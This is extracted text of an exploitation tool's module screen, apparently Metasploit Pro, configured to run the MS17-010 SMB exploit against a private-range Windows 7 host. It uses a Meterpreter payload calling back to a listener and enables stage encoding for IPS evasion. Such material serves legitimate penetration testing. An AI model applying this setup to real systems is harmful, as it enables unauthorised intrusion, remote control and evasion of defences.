 References
MS17-010
CVE-2017-0143
CVE-2017-0144
CVE-2017-0145
CVE-2017-0146
CVE-2017-0147
CVE-2017-0148
W3 github.com
exploit. If the user supplies credentials in the SMBUser, SMBPass, and SMBDomain options it will use
those instead.
On some systems, this module may cause system instability and crashes, such as a BSOD or
a reboot. This may be more likely with some payloads.
Target Systems
Target Addresses Excluded Addresses
192.168.2.10
Exploit Timeout (minutes)
5
Target Settings
Windows 7 and Server 2008 R2 (x64) All Service Packs
Payload Options
Payload Type Meterpreter Listener Ports 8080
Connection Type Auto Listener Host 192.168.2.17
Enable Stage Encoding (IPS evasion)
Module Options
RPORT 445 The target port (port)
SMBDomain . (Optional) The Windows domain to use for authentication (string)
SMBPass (Optional) The password for the specified username (string)
SMBUser (Optional) The username to authenticate as (string)
VERIFY_ARCH Check if remote architecture matches exploit Target. (bool)
VERIFY_TARGET Check if remote OS matches exploit Target. (bool)
Advanced Options show
Evasion Options show
Run Module